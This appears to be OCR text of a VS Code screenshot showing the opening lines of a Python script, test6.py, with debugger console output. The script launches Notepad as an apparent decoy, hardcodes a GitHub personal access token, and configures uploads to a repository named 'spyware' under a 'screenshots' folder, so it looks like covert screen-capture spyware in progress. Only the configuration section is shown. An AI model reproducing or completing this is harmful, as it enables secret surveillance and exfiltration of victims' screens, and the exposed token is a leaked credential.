 File Edit Selection View Go Run Terminal Help
Search
RUN AND DEBUG
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
test6.py 1
C: > Users > Shrijay > Desktop > test6.py > ...
1 import requests
2 from base64 import b64encode
3 import os
4 from datetime import datetime
5 from pathlib import Path
6 from PIL import ImageGrab
7 import time
8 import subprocess
9
10 #Open Notepad
11 subprocess.Popen(['notepad.exe'])
12
13 # --------------------------- CONFIGURATION SECTION ---------------------------
14 # Personal Access Token for GitHub
15 personal_access_token = "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"
16
17 # GitHub repository details
18 username = "shrijaybaheti"
19 repo_name = "spyware"
20 branch = "main"
21 github_api_base_url = f"https://api.github.com/repos/{username}/{repo_name}/contents"
22
23 # Folder for screenshots in the GitHub repository
24 screenshot_folder = "screenshots"
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
PS C:\Users\Shrijay\Desktop> ^C
PS C:\Users\Shrijay\Desktop>
PS C:\Users\Shrijay\Desktop> c:; cd 'c:\Users\Shrijay\Desktop'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024
.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '64288' '--' 'C:\Users\Shrijay\Desktop\test6.py'
PS C:\Users\Shrijay\Desktop> ^C
PS C:\Users\Shrijay\Desktop>
PS C:\Users\Shrijay\Desktop> c:; cd 'c:\Users\Shrijay\Desktop'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024
.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '64303' '--' 'C:\Users\Shrijay\Desktop\test6.py'
1
2
1
0 1 0
Ln 11, Col 20 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
Search
5
1
29°C
Partly sunny
ENG
IN
17:28
08-10-2024